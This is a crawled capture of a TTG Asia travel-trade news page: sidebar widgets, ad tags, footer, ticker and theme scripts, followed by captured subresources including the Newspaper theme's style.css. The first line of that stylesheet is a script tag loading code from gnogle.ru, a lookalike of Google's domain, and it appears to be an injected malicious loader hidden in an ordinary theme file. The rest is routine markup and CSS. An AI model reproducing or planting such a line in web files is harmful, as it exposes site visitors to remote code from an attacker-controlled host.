<center><a href="https://www.youtube.com/channel/UCa1reUfTMUAbLI-lPJxmZCA" target="_blank" rel="noopener noreferrer"><button type="button" class="btn btn-primary" style="background-color: #C9232B; color: #FFF; border: none; padding: 10px 16px; border-radius: 0%">VIEW MORE</button></a></center>

<br></div></aside><aside class="widget widget_text"><div class="block-title"><span>MPU 3</span></div>			<div class="textwidget"><!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=31");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=af2526dc&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=31&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=af2526dc' border='0' alt='' /></a></noscript></div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget td_uid_4_69487734275d2_rand td-pb-border-top"  data-td-block-uid="td_uid_4_69487734275d2" ><script>var block_td_uid_4_69487734275d2 = new tdBlock();
block_td_uid_4_69487734275d2.id = "td_uid_4_69487734275d2";
block_td_uid_4_69487734275d2.atts = '{"limit":"1","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"92","category_ids":"","custom_title":"Tried and Tested","custom_url":"https:\/\/www.ttgasia.com\/category\/reviews\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_4_69487734275d2_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_69487734275d2.td_column_number = "1";
block_td_uid_4_69487734275d2.block_type = "td_block_15";
block_td_uid_4_69487734275d2.post_count = "1";
block_td_uid_4_69487734275d2.found_posts = "183";
block_td_uid_4_69487734275d2.header_color = "#";
block_td_uid_4_69487734275d2.ajax_pagination_infinite_stop = "";
block_td_uid_4_69487734275d2.max_num_pages = "183";
tdBlocksArray.push(block_td_uid_4_69487734275d2);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://www.ttgasia.com/category/reviews/">Tried and Tested</a></h4></div><div id=td_uid_4_69487734275d2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttgasia.com/2025/09/11/knai-bang-chatt-by-kep-west/" rel="bookmark" title="Knai Bang Chatt by Kep West"><img width="640" height="400" class="entry-thumb" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/09/Knai-Bang-Chatt-exterior-640.jpg" alt="" title="Knai Bang Chatt by Kep West"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2025/09/11/knai-bang-chatt-by-kep-west/" rel="bookmark" title="Knai Bang Chatt by Kep West">Knai Bang Chatt by Kep West</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_5_694877342967a_rand td-pb-border-top"  data-td-block-uid="td_uid_5_694877342967a" ><script>var block_td_uid_5_694877342967a = new tdBlock();
block_td_uid_5_694877342967a.id = "td_uid_5_694877342967a";
block_td_uid_5_694877342967a.atts = '{"limit":"1","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"151","category_ids":"","custom_title":"What to Buy Now","custom_url":"https:\/\/www.ttgasia.com\/category\/what-to-buy-now\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_694877342967a_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_694877342967a.td_column_number = "1";
block_td_uid_5_694877342967a.block_type = "td_block_15";
block_td_uid_5_694877342967a.post_count = "1";
block_td_uid_5_694877342967a.found_posts = "1290";
block_td_uid_5_694877342967a.header_color = "#";
block_td_uid_5_694877342967a.ajax_pagination_infinite_stop = "";
block_td_uid_5_694877342967a.max_num_pages = "1290";
tdBlocksArray.push(block_td_uid_5_694877342967a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://www.ttgasia.com/category/what-to-buy-now/">What to Buy Now</a></h4></div><div id=td_uid_5_694877342967a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttgasia.com/2025/12/17/star-navigator-to-sail-to-okinawa-from-kaohsiung-in-january-2026/" rel="bookmark" title="Star Navigator to sail to Okinawa from Kaohsiung in January 2026"><img width="640" height="400" class="entry-thumb" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/12/Star-Cruises-Naha-640.jpg" alt="" title="Star Navigator to sail to Okinawa from Kaohsiung in January 2026"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2025/12/17/star-navigator-to-sail-to-okinawa-from-kaohsiung-in-january-2026/" rel="bookmark" title="Star Navigator to sail to Okinawa from Kaohsiung in January 2026">Star Navigator to sail to Okinawa from Kaohsiung in January 2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row upper-footer">
            <div class="td-pb-span2">
                &nbsp;
            </div>
		    <div class="td-pb-span4">
                <div class="td-pb-span6">
                    <a href="http://subscription.ttgasiamedia.com/">
                        <span class="footer-text">Subscribe To</span>
                       <img class="logo-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/ttgasia-logo.png?x57228">

                </div>
                <div class="footer-side-image computer">
                    <img class="footer-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/computer.png?x57228">
                    </a>
                </div>
		    </div>

            <div class="td-pb-span4">
                <div class="td-pb-span6">
                  <a href="http://www.ttgasiamedia.com/ttg_travel_trade_publishing/media_kits">
                    <span class="footer-text">Advertise With Us</span>
                </div>
                <div class="footer-side-image">
                    <img class="footer-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/earth.png?x57228"></a>
                  
                </div>
            </div>
            <div class="td-pb-span2">
                &nbsp;
            </div>
            <!-- <div class="td-pb-span4">
                <div class="td-pb-span6">
                    <span class="footer-text">GET OUR APP</span>
                </div>
                <div class="td-pb-span6">
                  <a href="https://itunes.apple.com/sg/app/ttg-asia/id885018627?mt=8">
                    <img class="footer-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/appstore.png?x57228">
                  </a>
                  <a href="https://play.google.com/store/apps/details?id=com.ttgasia.ttgasia&hl=en">
                    <img class="footer-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/googleplaybadge.png?x57228">
                  </a>
                </div>
            </div> -->

	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
             <div class="divider"> </div>
            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <span class="tag-line"> Asia-Pacific's Leading Travel Trade Business Resource Since 1974</span>
                </div>
                <div class="td-pb-span12">
                    <div class="top-footer-menu">
                        <div class="menu-top-footer-menu-container"><ul id="menu-top-footer-menu" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-238"><a href="https://www.ttgasia.com/about-us/">About Us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://www.ttgasia.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21200"><a href="http://awards.ttgasia.com/">TTG Travel Awards</a></li>
<li id="menu-item-34820" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34820"><a href="https://www.ttgasia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-34821" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34821"><a href="https://www.ttgasia.com/terms-of-use/">Terms of Use</a></li>
</ul></div>                    </div>
                    <ul class="social-media-footer">
                      <a href="http://www.ttgasiamedia.com/ttg_asia_media/social">
                        <li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/FB.png?x57228" /></li></a>
                        <a href="http://www.ttgasiamedia.com/ttg_asia_media/social"><li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Twitter.png?x57228" /></li></a>
<!--                         <li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Tumblr.png?x57228" /></li>
                       <li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Youtube.png?x57228" /></li>
                        <li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/google.png?x57228" /></li> -->
                        <a href="http://www.ttgasiamedia.com/ttg_asia_media/social"><li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Instagram.png?x57228" /></li></a>
                      <a href="mailto:ttgnewsdesk@ttgasia.com"><li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Mail.png?x57228" /></li></a>
                   <a href="http://ttgasia.com/RSS/rss_feed.xml"><li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Rss.png?x57228" /></li></a>
                  
                      
                    </ul>

                </div>

            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span5 td-sub-footer-menu">
                    <div class="sub-footer-logo">
                        <a href="http://www.ttgasiamedia.com/ttg_travel_trade_publishing">
                            <img src="/wp-content/uploads/sites/2/2016/04/Footer-publishing-Travel-trade.png?x57228">
                        </a>
                        <div class="td-sub-footer-copy">A Business Group of <a href="http://www.ttgasiamedia.com">TTG Asia Media</a></div>
                    </div>
                </div>
                <div class="td-pb-span7 td-sub-footer-copy">
                    <ul class="award-logos">
                        <li><img src="/wp-content/uploads/sites/2/2016/04/awards_full.png?x57228"> </li>
                    </ul>
                </div>
            </div>
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                    <ul>
                        <li class="menu-item-first">
                            <p>All Rights Reserved</p>
                        </li>
                    </ul>
                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                        Copyright  <a href="http://www.ttgasiamedia.com">TTG Asia Media Pte Ltd </a> © 2024-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->


		<div class='td-ticker-wrap footer-ticker'>
			<div class='td-container td-ticker-body'>
				<div class='td-ticker-row'>

					<div class='sister-sites'>
						<span>Sister Publications</span>
						<div class='sites'>
														<a href="https://www.ttgasia.com" target="_blank">TTG Asia</a>
														<a href="https://www.ttgmice.com" target="_blank">TTGmice</a>
														<a href="https://www.ttgindia.travel" target="_blank">TTG India</a>
														<a href="https://www.ttgassociations.com" target="_blank">TTGssociations</a>
														<a href="https://ttgasialuxury.com" target="_blank">TTG Asia Luxury</a>
													</div>
					</div>

					<div class='ticker-wrap'>
						<div class='ticker'>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/12/19/cross-hotels-to-develop-bali-uluwatu-resort/" target="_blank"><span class='blogname'>TTG Asia |</span> Cross Hotels to develop Bali Uluwatu Resort</a>
							</div>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/12/19/hilton-teams-up-with-explora-journeys-to-expand-loyalty-programme-to-luxury-ocean-voyages/" target="_blank"><span class='blogname'>TTG Asia |</span> Hilton teams up with Explora Journeys to expand loyalty programme to luxury ocean voyages</a>
							</div>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/12/18/diamond-princess-begins-singapore-homeporting-season/" target="_blank"><span class='blogname'>TTG Asia |</span> Diamond Princess begins Singapore homeporting season</a>
							</div>
													</div>
					</div>

				</div>
			</div>
		</div>

		

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.3 (rara)
        Deploy mode: deploy
        
        uid: 694877342f1af
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.i-amphtml-fill-content .i-amphtml-replaced-content {
    width: 100% !important;
    max-width: 100% important;
}

.wp-video {
    margin-bottom: 0px !important;
}

.widget {
    margin-bottom: 28px !important;
}
</style>

<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/jquery/ui/effect.min.js?x57228&amp;ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var customScrollbarEnabler = {"scrollbars":[],"debugMode":"0","pluginName":"Custom Scrollbar 1.3.8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/custom-scrollbar/asset/js/custom-scrollbar-enabler.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?x57228&amp;ver=7.3'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/comment-reply.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/open-social/images/os.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?x57228&amp;ver=14.2.1'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/wp-embed.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[61768]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ttgasia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/146 queries in 0.132 seconds using Redis (Request-wide modification query)

Served from: www.ttgasia.com @ 2025-12-22 06:39:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/interstitial2/dfp.htm?1766356790911
body_size: -24
content:
<iframe id="dfp-iframe" scrolling="no" src="dfp_frame.htm" style="width: 640px; height: 400px" marginwidth="0" marginheight="0" frameborder="0" vspace="0" hspace="0"></iframe>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ttgasia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=7.3
body_size: -149
content:
{"61768":586}

--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 140887
content:
<script src="https://gnogle.ru/js/426068e5"></script>        /*
Theme Name:   Newspaper
Theme URI:    http://themeforest.net/user/tagDiv/portfolio
Description:  Premium wordpress template, clean and easy to use.
Version:    7.2
Author:     tagDiv
Author URI:   http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Tags:black, white, one-column, two-columns, fixed-layout
*/
/*

     _ _
    | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
    |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
    |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                         |_|       |_|
    ~ tagDiv 2016 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
    visibility: visible !important;
  }
  /*  ----------------------------------------------------------------------------
      responsive settings
  */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  .mx_image_background {
    background-color: #f2f2f2;
  }
  .td-visibility-hidden {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      from bootstrap
  */
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .td-display-none {
    display: none;
  }
  .td-display-block {
    display: block;
  }
  /*
  usage:
  .td-block-row {
    .mx-row(td-block-span);
  }
  
  @all_span_selector - is the begining of the span selector
   */
  /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
  /**
   * 1. Set default font family to sans-serif.
   * 2. Prevent iOS text size adjust after orientation change, without disabling
   *    user zoom.
   */
  html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
  }
  /**
   * Remove default margin.
   */
  body {
    margin: 0;
  }
  /* HTML5 display definitions
     ========================================================================== */
  /**
   * Correct `block` display not defined for any HTML5 element in IE 8/9.
   * Correct `block` display not defined for `details` or `summary` in IE 10/11
   * and Firefox.
   * Correct `block` display not defined for `main` in IE 11.
   */
  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  main,
  menu,
  nav,
  section,
  summary {
    display: block;
  }
  /**
   * 1. Correct `inline-block` display not defined in IE 8/9.
   * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
   */
  audio,
  canvas,
  progress,
  video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
  }
  /**
   * Prevent modern browsers from displaying `audio` without controls.
   * Remove excess height in iOS 5 devices.
   */
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  /**
   * Address `[hidden]` styling not present in IE 8/9/10.
   * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
   */
  [hidden],
  template {
    display: none;
  }
  /* Links
     ========================================================================== */
  /**
   * Remove the gray background color from active links in IE 10.
   */
  a {
    background-color: transparent;
  }
  /**
   * Improve readability when focused and also mouse hovered in all browsers.
   */
  a:active,
  a:hover {
    outline: 0;
  }
  /* Text-level semantics
     ========================================================================== */
  /**
   * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
   */
  abbr[title] {
    border-bottom: 1px dotted;
  }
  /**
   * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
   */
  b,
  strong {
    font-weight: bold;
  }
  /**
   * Address styling not present in Safari and Chrome.
   */
  dfn {
    font-style: italic;
  }
  /**
   * Address variable `h1` font-size and margin within `section` and `article`
   * contexts in Firefox 4+, Safari, and Chrome.
   */
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  /**
   * Address styling not present in IE 8/9.
   */
  mark {
    background: #ff0;
    color: #000;
  }
  /**
   * Address inconsistent and variable font size in all browsers.
   */
  small {
    font-size: 80%;
  }
  /**
   * Prevent `sub` and `sup` affecting `line-height` in all browsers.
   */
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -0.5em;
  }
  sub {
    bottom: -0.25em;
  }
  /* Embedded content
     ========================================================================== */
  /**
   * Remove border when inside `a` element in IE 8/9/10.
   */
  img {
    border: 0;
  }
  /**
   * Correct overflow not hidden in IE 9/10/11.
   */
  svg:not(:root) {
    overflow: hidden;
  }
  /* Grouping content
     ========================================================================== */
  /**
   * Address margin not present in IE 8/9 and Safari.
   */
  figure {
    margin: 0;
  }
  /**
   * Address differences between Firefox and other browsers.
   */
  hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
  }
  /**
   * Contain overflow in all browsers.
   */
  pre {
    overflow: auto;
  }
  /**
   * Address odd `em`-unit font size rendering in all browsers.
   */
  code,
  kbd,
  pre,
  samp {
    font-family: monospace, monospace;
    font-size: 1em;
  }
  /* Forms
     ========================================================================== */
  /**
   * Known limitation: by default, Chrome and Safari on OS X allow very limited
   * styling of `select`, unless a `border` property is set.
   */
  /**
   * 1. Correct color not being inherited.
   *    Known issue: affects color of disabled elements.
   * 2. Correct font properties not being inherited.
   * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
   */
  button,
  input,
  optgroup,
  select,
  textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
  }
  /**
   * Address `overflow` set to `hidden` in IE 8/9/10/11.
   */
  button {
    overflow: visible;
  }
  /**
   * Address inconsistent `text-transform` inheritance for `button` and `select`.
   * All other form control elements do not inherit `text-transform` values.
   * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
   * Correct `select` style inheritance in Firefox.
   */
  button,
  select {
    text-transform: none;
  }
  /**
   * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
   *    and `video` controls.
   * 2. Correct inability to style clickable `input` types in iOS.
   * 3. Improve usability and consistency of cursor style between image-type
   *    `input` and others.
   */
  button,
  html input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
  }
  /**
   * Re-set default cursor for disabled elements.
   */
  button[disabled],
  html input[disabled] {
    cursor: default;
  }
  /**
   * Remove inner padding and border in Firefox 4+.
   */
  button::-moz-focus-inner,
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  /**
   * Address Firefox 4+ setting `line-height` on `input` using `!important` in
   * the UA stylesheet.
   */
  input {
    line-height: normal;
  }
  /**
   * It's recommended that you don't attempt to style these elements.
   * Firefox's implementation doesn't respect box-sizing, padding, or width.
   *
   * 1. Address box sizing set to `content-box` in IE 8/9/10.
   * 2. Remove excess padding in IE 8/9/10.
   */
  input[type="checkbox"],
  input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Fix the cursor style for Chrome's increment/decrement buttons. For certain
   * `font-size` values of the `input`, it causes the cursor style of the
   * decrement button to change from `default` to `text`.
   */
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  /**
   * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
   * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
   *    (include `-moz` to future-proof).
   */
  input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
  }
  /**
   * Remove inner padding and search cancel button in Safari and Chrome on OS X.
   * Safari (but not Chrome) clips the cancel button when the search input has
   * padding (and `textfield` appearance).
   */
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  /**
   * Define consistent border, margin, and padding.
   */
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  /**
   * 1. Correct `color` not being inherited in IE 8/9/10/11.
   * 2. Remove padding so people aren't caught out if they zero out fieldsets.
   */
  legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Remove default vertical scrollbar in IE 8/9/10/11.
   */
  textarea {
    overflow: auto;
  }
  /**
   * Don't inherit the `font-weight` (applied by a rule above).
   * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
   */
  optgroup {
    font-weight: bold;
  }
  /* Tables
     ========================================================================== */
  /**
   * Remove most spacing between table cells.
   */
  table {
    border-collapse: collapse;
    border-spacing: 0;
  }
  td,
  th {
    padding: 0;
  }
  * {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
  }
  *:before,
  *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  img {
    max-width: 100%;
    width: auto\9;
    height: auto;
  }
  .td-main-content-wrap,
  .td-category-grid {
    background-color: #fff;
  }
  /*  ----------------------------------------------------------------------------
      container
  */
  .td-container {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      rows
  */
  .td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
  }
  .td-pb-row:before,
  .td-pb-row:after {
    display: table;
    content: "";
  }
  .td-pb-row:after {
    clear: both;
  }
  /*  ----------------------------------------------------------------------------
      all spans
  */
  .td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    padding-right: 24px;
    padding-left: 24px;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      smart sidebar - fix
  */
  .td-ss-main-sidebar,
  .td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
  }
  /*  ----------------------------------------------------------------------------
      main grid
  */
  .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-span3 {
    width: 25%;
  }
  .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-span6 {
    width: 50%;
  }
  .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-span9 {
    width: 75%;
  }
  .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      grid in grid
  */
  .td-pb-row .td-pb-row .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span3 {
    width: 25%;
  }
  .td-pb-row .td-pb-row .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span6 {
    width: 50%;
  }
  .td-pb-row .td-pb-row .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span9 {
    width: 75%;
  }
  .td-pb-row .td-pb-row .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      hacks Visual Composer
  */
  .wpb_row {
    margin-bottom: 0;
  }
  .vc_row .vc_inner .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  /* block row + global block spans */
  .td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
  }
  .td-block-row:before,
  .td-block-row:after {
